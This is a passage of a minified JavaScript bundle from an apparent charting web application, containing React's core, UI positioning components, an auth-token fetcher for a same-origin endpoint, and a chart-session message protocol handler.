const e=this._container,s=null===t?this._document.createDocumentFragment():t;!function(t,e){Array.from(t.childNodes).forEach((t=>{t.nodeType===Node.ELEMENT_NODE&&e.appendChild(t)}))}(e,s),this._container=s}registerWindow(t){this._storage.has(t)||this._storage.add(t)}ensureWindow(t,e={position:"fixed",direction:"normal"}){const s=this._windows.get(t);if(void 0!==s)return s;this.registerWindow(t);const i=this._document.createElement("div");if(i.style.position=e.position,i.style.zIndex=this._index.toString(),i.dataset.id=t,void 0!==e.index){const t=this._container.childNodes.length;if(e.index>=t)this._container.appendChild(i);else if(e.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const t=this._container.childNodes[e.index];this._container.insertBefore(i,t)}}else"reverse"===e.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(t,i),++this._index,i}unregisterWindow(t){this._storage.remove(t);const e=this._windows.get(t);void 0!==e&&(null!==e.parentElement&&e.parentElement.removeChild(e),this._windows.delete(t))}getZindex(t){const e=this.ensureWindow(t);return parseInt(e.style.zIndex||"0")}moveLastWindowToTop(){const t=this._storage.getItems(),e=t[t.length-1];e&&this.moveToTop(e)}moveToTop(t){if(this.getZindex(t)!==this._index){const e=this.ensureWindow(t);this._windows.forEach(((t,s)=>{t.hasAttribute(o.FOCUS_TRAP_DATA_ATTRIBUTE)&&t.setAttribute(o.FOCUS_TRAP_DATA_ATTRIBUTE,t===e?"true":"false")})),e.style.zIndex=(++this._index).toString()}}removeWindow(t){this.unregisterWindow(t)}}const r=new WeakMap;function l(t=document){const e=t.getElementById("overlap-manager-root");if(null!==e)return(0,i.ensureDefined)(r.get(e));{const e=new a(t),s=function(t){const e=t.createElement("div");return e.style.position="absolute",e.style.zIndex=150..toString(),e.style.top="0px",e.style.left="0px",e.id="overlap-manager-root",e.dataset.qaId="overlap-manager-root",e}(t);return r.set(s,e),e.setContainer(s),t.body.appendChild(s),e}}},524257:(t,e,s)=>{"use strict";var i;s.d(e,{ChartApiMessageMethod:()=>i}),function(t){t.Connected="connected",t.Disconnected="disconnected",t.ReconnectBailout="reconnect_bailout"}(i||(i={}))},342264:(t,e,s)=>{"use strict";s.d(e,{createCache:()=>a});var i=s(185842);class o{constructor(t){this._cache=t}async getValue(t){const e=await this._cache.match(t);if(!e)return null;return"application/json"===(0,i.ensureNotNull)(e.headers.get("Content-Type"))?e.json():e.text()}async setValue(t,e){return"string"==typeof e?this._cache.put(t,new Response(e,{headers:{"content-type":"text/plain"}})):this._cache.put(t,new Response(JSON.stringify(e),{headers:{"content-type":"application/json"}}))}async migrateValue(t,e){const s=await this.getValue(t);s&&(await this.setValue(e,s),await this._cache.delete(t))}}class n{constructor(){this._data=new Map}async getValue(t){return this._data.get(t)??null}async setValue(t,e){this._data.set(t,e)}async migrateValue(t,e){this._data.has(t)&&(this._data.set(e,this._data.get(t)),this._data.delete(t))
}}async function a(t){try{const e=await caches.open(t);return new o(e)}catch{return new n}}},645303:(t,e,s)=>{"use strict";var i;s.d(e,{StdTheme:()=>i}),function(t){t.Light="light",t.Dark="dark"}(i||(i={}))},681380:(t,e,s)=>{"use strict";s.d(e,{makeOverlapable:()=>n});var i=s(779474),o=s(332506);function n(t,e){return class extends i.PureComponent{render(){const{isOpened:s,root:n}=this.props;if(!s)return null;const a=i.createElement(t,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===n?a:i.createElement(o.Portal,{shouldTrapFocus:e},a)}}}},332506:(t,e,s)=>{"use strict";s.d(e,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=s(41241)},759492:(t,e,s)=>{"use strict";s.d(e,{ToolWidgetCaret:()=>l});var i=s(779474),o=s(914487),n=s(81108),a=s(527606),r=s(356721);function l(t){const{dropped:e,className:s}=t;return i.createElement(n.Icon,{className:o(s,a.icon,{[a.dropped]:e}),icon:r})}},129365:(t,e,s)=>{"use strict";!function t(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(t){console.error(t)}}(),t.exports=s(532387)},122749:(t,e)=>{"use strict";var s=Symbol.for("react.element"),i=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),n=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),r=Symbol.for("react.provider"),l=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),h=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),u=Symbol.for("react.lazy"),p=Symbol.iterator;var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,v={};function _(t,e,s){this.props=t,this.context=e,this.refs=v,this.updater=s||g}function f(){}function b(t,e,s){this.props=t,this.context=e,this.refs=v,this.updater=s||g}_.prototype.isReactComponent={},_.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},_.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},f.prototype=_.prototype;var w=b.prototype=new f;w.constructor=b,m(w,_.prototype),w.isPureReactComponent=!0;var y=Array.isArray,S=Object.prototype.hasOwnProperty,k={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(t,e,i){var o,n={},a=null,r=null;if(null!=e)for(o in void 0!==e.ref&&(r=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,o)&&!E.hasOwnProperty(o)&&(n[o]=e[o]);var l=arguments.length-2;if(1===l)n.children=i;else if(1<l){for(var c=Array(l),h=0;h<l;h++)c[h]=arguments[h+2];n.children=c}if(t&&t.defaultProps)for(o in l=t.defaultProps)void 0===n[o]&&(n[o]=l[o]);return{$$typeof:s,type:t,key:a,ref:r,props:n,_owner:k.current}}function T(t){return"object"==typeof t&&null!==t&&t.$$typeof===s}var x=/\/+/g;function N(t,e){
return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function A(t,e,o,n,a){var r=typeof t;"undefined"!==r&&"boolean"!==r||(t=null);var l=!1;if(null===t)l=!0;else switch(r){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case s:case i:l=!0}}if(l)return a=a(l=t),t=""===n?"."+N(l,0):n,y(a)?(o="",null!=t&&(o=t.replace(x,"$&/")+"/"),A(a,e,o,"",(function(t){return t}))):null!=a&&(T(a)&&(a=function(t,e){return{$$typeof:s,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||l&&l.key===a.key?"":(""+a.key).replace(x,"$&/")+"/")+t)),e.push(a)),1;if(l=0,n=""===n?".":n+":",y(t))for(var c=0;c<t.length;c++){var h=n+N(r=t[c],c);l+=A(r,e,o,h,a)}else if(h=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=p&&t[p]||t["@@iterator"])?t:null}(t),"function"==typeof h)for(t=h.call(t),c=0;!(r=t.next()).done;)l+=A(r=r.value,e,o,h=n+N(r,c++),a);else if("object"===r)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return l}function L(t,e,s){if(null==t)return t;var i=[],o=0;return A(t,i,"","",(function(t){return e.call(s,t,o++)})),i}function R(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var M={current:null},P={transition:null},O={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:P,ReactCurrentOwner:k};e.Children={map:L,forEach:function(t,e,s){L(t,(function(){e.apply(this,arguments)}),s)},count:function(t){var e=0;return L(t,(function(){e++})),e},toArray:function(t){return L(t,(function(t){return t}))||[]},only:function(t){if(!T(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=_,e.Fragment=o,e.Profiler=a,e.PureComponent=b,e.StrictMode=n,e.Suspense=h,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,e.cloneElement=function(t,e,i){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=m({},t.props),n=t.key,a=t.ref,r=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,r=k.current),void 0!==e.key&&(n=""+e.key),t.type&&t.type.defaultProps)var l=t.type.defaultProps;for(c in e)S.call(e,c)&&!E.hasOwnProperty(c)&&(o[c]=void 0===e[c]&&void 0!==l?l[c]:e[c])}var c=arguments.length-2;if(1===c)o.children=i;else if(1<c){l=Array(c);for(var h=0;h<c;h++)l[h]=arguments[h+2];o.children=l}return{$$typeof:s,type:t.type,key:n,ref:a,props:o,_owner:r}},e.createContext=function(t){return(t={$$typeof:l,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:r,_context:t},
t.Consumer=t},e.createElement=C,e.createFactory=function(t){var e=C.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:c,render:t}},e.isValidElement=T,e.lazy=function(t){return{$$typeof:u,_payload:{_status:-1,_result:t},_init:R}},e.memo=function(t,e){return{$$typeof:d,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=P.transition;P.transition={};try{t()}finally{P.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return M.current.useCallback(t,e)},e.useContext=function(t){return M.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return M.current.useDeferredValue(t)},e.useEffect=function(t,e){return M.current.useEffect(t,e)},e.useId=function(){return M.current.useId()},e.useImperativeHandle=function(t,e,s){return M.current.useImperativeHandle(t,e,s)},e.useInsertionEffect=function(t,e){return M.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return M.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return M.current.useMemo(t,e)},e.useReducer=function(t,e,s){return M.current.useReducer(t,e,s)},e.useRef=function(t){return M.current.useRef(t)},e.useState=function(t){return M.current.useState(t)},e.useSyncExternalStore=function(t,e,s){return M.current.useSyncExternalStore(t,e,s)},e.useTransition=function(){return M.current.useTransition()},e.version="18.2.0"},779474:(t,e,s)=>{"use strict";t.exports=s(122749)},661858:(t,e,s)=>{t.exports=[{name:s.i18next(null,{context:"symbols_type"},s(350146)),value:"",search_type:"undefined"},{name:s.i18next(null,{context:"symbols_type"},s(555510)),value:"stocks",search_type:"stocks"},{name:s.i18next(null,{context:"symbols_type"},s(564917)),value:"funds",search_type:"funds"},{name:s.i18next(null,{context:"symbols_type"},s(505079)),value:"futures",search_type:"futures"},{name:s.i18next(null,{context:"symbols_type"},s(97997)),value:"forex",search_type:"forex"},{name:s.i18next(null,{context:"symbols_type"},s(384597)),value:"cfd",search_type:"cfd"},{name:s.i18next(null,{context:"symbols_type"},s(655235)),value:"bitcoin,crypto",search_type:"crypto"},{name:s.i18next(null,{context:"symbols_type"},s(927411)),value:"index",search_type:"index"},{name:s.i18next(null,{context:"symbols_type"},s(765440)),value:"bond",search_type:"bond"},{name:s.i18next(null,{context:"symbols_type"},s(548322)),value:"economic",search_type:"economic"},{name:s.i18next(null,{context:"symbols_type"},s(79600)),value:"options",search_type:"options"}]},350710:(t,e,s)=>{"use strict";s.d(e,{AuthToken:()=>r});var i=s(77357),o=s(875500),n=s(131890);const a=(0,i.getLogger)("ChartApi.AuthToken",{color:"#173"});class r{constructor(){this.invalidated=new o.Delegate,this._tid=0,this._onGoingAuthTokenRequest=null,this._onOnline=()=>{a.logInfo("Online, new token will be fetched if needed"),this.get()},this._onVisibilityChange=()=>{
"visible"===document.visibilityState&&(a.logInfo("Page visible, new token should be fetched"),this.get())},window.loginStateChange||(window.loginStateChange=new o.Delegate),window.loginStateChange.subscribe(this,(t=>{t||(this._set(window.user.auth_token),this.invalidated.fire())})),this._set(window.user.auth_token),window.addEventListener("online",this._onOnline),document.addEventListener("visibilitychange",this._onVisibilityChange)}destroy(){window.removeEventListener("online",this._onOnline),document.removeEventListener("visibilitychange",this._onVisibilityChange)}get(t){return window.is_authenticated?!t&&performance.now()<this._cache.monoValidThru&&Date.now()<this._cache.wallValidThru?(a.logInfo(`Using cached token ${this._cache.token}`),Promise.resolve(this._cache.token)):window.navigator.onLine?this._onGoingAuthTokenRequest?this._onGoingAuthTokenRequest:this._onGoingAuthTokenRequest=this._fetch(Boolean(t),0).then((t=>{if(!window.is_authenticated)throw new Error("User logged out while the request was in flight");return this._set(t),t})).catch((t=>(a.logError(`Error fetching new token: ${t&&t.message}`),""))).finally((()=>{this._onGoingAuthTokenRequest=null})):(a.logWarn("Offline, cannot fetch new token, using cached token"),Promise.resolve(this._cache.token)):Promise.resolve("")}reset(){this._set(void 0),this.invalidated.fire()}_set(t){if(window.is_authenticated&&void 0!==t){const e=function(t){if(""===t)return 144e5;try{const e=JSON.parse(atob(t.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"))),s=1e3*(e.exp-e.iat);if(!isFinite(s))throw new Error("invalid expiration");return Math.max(s-3e5,3e5)}catch(e){return a.logError(`${t} is invalid: ${e.message}`),144e5}}(t);this._cache={token:t,monoValidThru:performance.now()+e,wallValidThru:Date.now()+e},clearTimeout(this._tid),this._tid=setTimeout((()=>{window.navigator.onLine&&this.reset()}),e),a.logInfo(`Cached for ${e} ms: ${t}`)}else this._cache={token:"",monoValidThru:-1/0,wallValidThru:-1/0},clearTimeout(this._tid),a.logInfo("Cache dropped")}_fetch(t,e){return a.logNormal(`Fetching a new token, grabSession=${t}`),(0,n.fetch)("/quote_token/",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t?"grabSession=true":""}).then((t=>{if(!t.ok)throw new Error(`Response status is not ok: ${t.status}`);return t.json().then(String)}),(s=>{if(e>=3)throw s;return a.logWarn("Request failed, will retry"),function(t){return new Promise((e=>setTimeout(e,1e3*t)))}(e).then((()=>this._fetch(t,e+1)))}))}}},797315:(t,e,s)=>{"use strict";s.d(e,{JSONDataHandler:()=>a});var i=s(868971);function o(t){return{index:t.i,value:t.v}}function n(t){for(const e of Object.keys(t)){const s=t[e];s.t&&(s.turnaround=t[e].t),"s"in t[e]&&t[e].s&&!s.series&&(s.series=t[e].s.map(o)),"st"in t[e]&&t[e].st&&!s.series&&(s.series=t[e].st.map(o))}}class a{set_broker(t){return[t]}set_data_quality(){return["low"]}quote_create_session(t){return[t]}quote_delete_session(t){return[t]}quote_set_fields(t,e){return[t].concat(e)}quote_add_symbols(t,e){return[t].concat(e)}
quote_remove_symbols(t,e){return[t].concat(e)}quote_fast_symbols(t,e){return[t].concat(e)}quote_hibernate_all(t){return[t]}depth_create_session(t,e,s){return[t,e,s]}depth_delete_session(t){return[t]}depth_set_symbol(t,e){return[t,e]}depth_clear_symbol(t){return[t]}depth_set_scale(t,e){return[t,e]}chart_create_session(t,e){return[t,e?"disable_statistics":""]}chart_delete_session(t){return[t]}set_auth_token(t){return[t]}set_locale(t,e){return[t,e]}switch_timezone(t,e){return[t,e]}resolve_symbol(t,e,s){return[t,e,s]}create_series(t,e,s,i,o,n,a){return[t,e,s=s||"",i,o,n,a]}remove_series(t,e){return[t,e]}modify_series(t,e,s,i,o,n){return[t,e,s=s||"",i,o,n]}request_more_data(t,e,s){return[t,e,s]}set_future_tickmarks_mode(t,e){return[t,e]}request_studies_metadata(t){return[t]}create_study(t,e,s,i,o,n){return[t,e,s=s||"",i,o].concat(n)}create_child_study(t,e,s,i,o,n){return this.create_study(t,e,s,i,o,n)}remove_study(t,e){return[t,e]}modify_study(t,e,s,i){return[t,e,s=s||""].concat(i)}notify_study(t,e,s,i){return[t,e,s=s||"",i]}create_pointset(t,e,s,i,o,n){return[t,e,s=s||"",i,o].concat(n)}modify_pointset(t,e,s,i){return[t,e,s=s||""].concat(i)}remove_pointset(t,e){return[t,e]}request_more_tickmarks(t,e,s){return[t,e,s]}get_first_bar_time(t,e,s){return[t,e,s]}replay_create_session(t){return[t]}replay_delete_session(t){return[t]}replay_reset(t,e,s){return[t,e,s]}replay_start(t,e,s){return[t,e,s]}replay_stop(t,e){return[t,e]}replay_step(t,e,s){return[t,e,s]}replay_add_series(t,e,s,i){return[t,e,s,i]}replay_remove_series(t,e,s,i){return[t,e,s,i]}replay_set_resolution(t,e,s){return[t,e,s]}replay_get_depth(t,e,s,i){return[t,e,s,i]}convertTimescaleResponse(t){const e=t.marks.map((t=>({span:t[0],time:t[1],index:t[2]}))),s=void 0===t.index_diff?[]:t.index_diff.map((t=>({old:t[0],new:t[1]})));return{...t,marks:e,index_diff:s,clear:0===t.changes.length&&0===s.length&&0===e.length}}getDataUpdateObjects(t){return t.params[0]}getTimescaleObjects(t){return t.params[0]}getTimescaleChangeset(t){return t.params[1]}prepareDataUpdateObjects(t,e,s){for(const[o,n]of Object.entries(e)){const e="plots"in n?n.plots:n.series,a={customId:o,turnaround:n.turnaround,plots:e};"ns"in n&&n.ns&&(a.nonseries=n.ns),"lbs"in n&&n.lbs&&(a.lastBar={closeTime:n.lbs.bar_close_time});for(const t of a.plots)for(const[e,s]of Object.entries(t.value))s&&Math.abs(s)>=1e100&&(t.value[+e]=void 0);s(t,o,{method:i.WebchartChartSessionResponseMethod.DataUpdate,params:a})}}unpack(t){const e=JSON.parse(t);e.m&&e.p&&(e.method=e.m,e.params=e.p,e.time=e.t);const s=e.params[1];switch(e.method){case"qsd":e.method="quote_symbol_data",s.symbolname=s.n,s.status=s.s,s.values=s.v,s.values.change=s.v.ch,s.values.last_price=s.v.lp,s.values.change_percent=s.v.chp,delete s.n,delete s.s,delete s.v,delete s.values.ch,delete s.values.lp,delete s.values.chp;break;case"du":e.method="data_update",n(s);break;case"clear_data":for(const t of Object.keys(s))s[t].turnaround=s[t].t;break;case"timescale_update":n(s)}return e}prepareEncodeMessage(t,e){return JSON.stringify({m:t,p:e})}
request_data_problems(){return[]}}},998963:(t,e,s)=>{"use strict";s.d(e,{HandlerInfo:()=>i});class i{constructor(t,e,s){this.handler=t,this.customId=e,this.singleShot=s}}},868971:(t,e,s)=>{"use strict";var i,o,n;s.d(e,{WebchartChartSessionResponseMethod:()=>o,WebchartReplaySessionResponseMethod:()=>n,WebchartResponseMethod:()=>i}),function(t){t.RequestDataProblems="request_data_problems",t.ProtocolError="protocol_error",t.ProtocolSwitched="protocol_switched",t.CriticalError="critical_error"}(i||(i={})),function(t){t.StudiesMetadata="studies_metadata",t.TimeScaleUpdate="timescale_update",t.TickMarkUpdate="tickmark_update",t.DU="du",t.DataUpdate="data_update",t.IndexUpdate="index_update",t.TimeScaleCompleted="timescale_completed",t.QSD="qsd",t.QuoteListField="quote_list_fields",t.QuoteSymbolData="quote_symbol_data",t.QuoteCompleted="quote_completed",t.DepthSymbolError="depth_symbol_error",t.DepthSymbolSuccess="depth_symbol_success",t.DepthData="dd",t.DepthDataUpdate="dpu",t.DepthBarLastValue="depth_bar_last_value",t.ClearData="clear_data",t.SeriesTimeFrame="series_timeframe",t.SymbolResolved="symbol_resolved",t.SeriesError="series_error",t.SeriesCompleted="series_completed",t.StudyLoading="study_loading"}(o||(o={})),function(t){t.ReplayError="replay_error",t.ReplayPoint="replay_point",t.ReplayOk="replay_ok",t.ReplayResolutions="replay_resolutions",t.ReplayDataEnd="replay_data_end",t.ReplayInstanceId="replay_instance_id",t.ReplayDepth="replay_depth"}(n||(n={}))},229321:(t,e,s)=>{"use strict";s.d(e,{getDefaultResolutions:()=>n});var i=s(266150),o=s(205356);function n(){const t=["1","3","5","15","30","45","60","120","180","240","1D","1W","1M","3M","6M","12M","1R","10R","100R","1000R"];if(!(0,i.isFeaturesetEnabled)("widget")){let e=["1S","5S","10S","15S","30S","45s"];return(0,o.isTicksEnabled)()&&(e=["1T","10T","100T","1000T"].concat(e)),e.concat(t)}return t}},453843:(t,e,s)=>{"use strict";s.d(e,{types:()=>i});const i={ECONOMIC:"economic",QUANDL:"quandl"}},702:(t,e,s)=>{"use strict";function i(t){const e={};if(-1===t.indexOf("@"))e.shortId=t,e.packageId="tv-basicstudies",e.id=t+"@"+e.packageId,e.version=1;else{const s=t.split("@");e.shortId=s[0];const i=s[1].split("-");if(3===i.length)e.packageId=i.slice(0,2).join("-"),e.id=e.shortId+"@"+e.packageId,e.version=parseInt(i[2]);else if(1===i.length&&"decisionbar"===i[0])e.packageId="les-"+i[0],e.id=e.shortId+"@"+e.packageId,e.version=1;else{if(1!==i.length)throw new Error("unexpected study id:"+t);e.packageId="tv-"+i[0],e.id=e.shortId+"@"+e.packageId,e.version=1}}if(e.fullId=e.id+"-"+e.version,"tv-scripting"===e.packageId){const t=e.shortId;if(0===t.indexOf("Script$")||0===t.indexOf("StrategyScript$")){const s=t.indexOf("_");e.productId=s>=0?t.substring(0,s):e.packageId}else e.productId=e.packageId}else e.productId=e.packageId;return e}s.d(e,{parseIdString:()=>i})},265096:(t,e,s)=>{"use strict";s(301416);var i=s(185842),o=(s(780927),s(622691)),n=s(587347),a=s(323939),r=s(19261),l=s(559912),c=s(121005),h=s(971267),d=s(100829),u=(s(669481),s(5601),s(582907),
s(779474)),p=s(129365),g=(s(545720),s(49186),s(77357)),m=s(729193),v=s(914487),_=s.n(v),f=s(588786),b=s(800758),w=s(716981),y=s(370512);class S extends u.PureComponent{constructor(t){super(t)}render(){return u.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}var k=s(648520);function E(t){const{children:e,onResize:s}=t;return e((0,k.useResizeObserver)(s||(()=>{}),[null===s]))}class C extends u.PureComponent{constructor(t){super(t),this._handleResize=([t])=>{this.props.onMeasure?.(t.target.getBoundingClientRect())}}render(){const{theme:t=y}=this.props,e=v(t.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:s=13}=this.props,i={bottom:this.props.bottom,fontSize:s,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return u.createElement(E,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(t=>u.createElement("div",{className:e,style:i,ref:(0,w.mergeRefs)([this.props.reference,t])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const t=this._items[this.props.selected];t&&this._scrollToItem(t)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const t=this._items[this.props.selected];t&&this._scrollToItem(t)}}_wrapItems(t=[],e){this._items=[];const{itemWrap:s=S,theme:i=y}=this.props,o=s;return t.map(((t,s)=>{const n=v(i.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:e===s});return u.createElement(o,{reference:e=>{e&&this._items.push({elem:e,index:s,value:t})},key:s,onClick:()=>this._onSelect(s),className:n},t.elem)}))}_onSelect(t){this.props.onSelect&&this.props.onSelect(t,this._items[t].value)}_scrollToItem(t){t.elem.scrollIntoView({block:"center"})}}C.defaultProps={shouldScrollIfNotVisible:!0};var T=s(681380);class x extends u.PureComponent{render(){const t={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return u.createElement("div",{className:this.props.className,style:t,ref:this.props.reference},this.props.children)}}x.displayName="Dropdown Container";const N=(0,T.makeOverlapable)((A=x,(L=class extends u.PureComponent{constructor(t){super(t),this._getComponentInstance=t=>{this._instance=t},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=p.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(t){
t.children===this.props.children&&t.top===this.props.top&&t.left===this.props.left&&t.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return u.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},u.createElement(A,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(t){if(t.target&&t.attachment&&t.targetAttachment){const e=this._calcTargetProps(t.target,t.attachment,t.targetAttachment);if(null===e)return{};const{width:s,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:o=!1}=this.props,n={width:i?e.width:s,maxWidth:o?e.width:void 0};switch(t.attachment.vertical){case"bottom":case"middle":n.top=e.y;break;default:n[t.attachment.vertical]=e.y}switch(t.attachment.horizontal){case"right":case"center":n.left=e.x;break;default:n[t.attachment.horizontal]=e.x}return n}return{}}_calcTargetProps(t,e,s){const i=t.getBoundingClientRect(),o=this._instanceElem.getBoundingClientRect(),n="parent"===this.props.root?this._getCoordsRelToParentEl(t,i):this._getCoordsRelToDocument(i);if(null===n)return null;const a=this._getDimensions(o),r=this._getDimensions(i).width;let l=0,c=0;switch(e.vertical){case"top":c=n[s.vertical];break;case"bottom":c=n[s.vertical]-a.height;break;case"middle":c=n[s.vertical]-a.height/2}switch(e.horizontal){case"left":l=n[s.horizontal];break;case"right":l=n[s.horizontal]-a.width;break;case"center":l=n[s.horizontal]-a.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:r}}_getCoordsRelToDocument(t){const e=pageYOffset,s=pageXOffset,i=t.top+e,o=t.bottom+e,n=t.left+s;return{top:i,bottom:o,left:n,right:t.right+s,middle:(i+t.height)/2,center:n+t.width/2}}_getCoordsRelToParentEl(t,e){const s=t.offsetParent;if(null===s)return null;const i=s.scrollTop,o=s.scrollLeft,n=t.offsetTop+i,a=t.offsetLeft+o,r=e.width+a;return{top:n,bottom:e.height+n,left:a,right:r,middle:(n+e.height)/2,center:(a+e.width)/2}}_getDimensions(t){return{height:t.height,width:t.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),
window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",L));var A,L,R=s(308446);class M extends u.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=t=>{"function"==typeof this.props.reference&&this.props.reference(t),"object"==typeof this.props.reference&&(this.props.reference.current=t),this._container=t}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(t){this.props.onDropdownWheelNoPassive!==t.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(t.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:t="bottom",children:e,className:s}=this.props,i=v(R.container,R[t],s),o={maxHeight:this.props.maxHeight};return u.createElement("div",{ref:this._setContainerRef,style:o,className:i,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},e)}_updatePassiveListenerOnWheel(t){t&&this._removePassiveListenerOnWheel(t),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(t){(0,i.ensureNotNull)(this._container).addEventListener("wheel",t,{passive:!1})}_removePassiveListenerOnWheel(t){(0,i.ensureNotNull)(this._container).removeEventListener("wheel",t)}}const P={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};const O=function(t){var e;return(e=class extends u.PureComponent{constructor(t){super(t),this._items=this.props.items}componentDidUpdate(t){if(t.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}t.items!==this.props.items&&(this._items=this.props.items)}render(){return u.createElement(t,{...this.props},this.props.children)}_next(){const{selected:t=-1}=this.props,e=t+1;this._items.length-1>=e?this._navigateTo(e):this._navigateTo(0)}_prev(){const{selected:t=-1}=this.props,e=t-1,s=this._items.length-1;0<=e?this._navigateTo(e):this._navigateTo(s)}_navigateTo(t){this.props.onNavigate&&this.props.onNavigate(t,this._items[t])}}).displayName="Navigateable Component",e}(C),D=function(t){var e;return(e=class extends u.PureComponent{render(){const{anchor:e="bottom"}=this.props;return 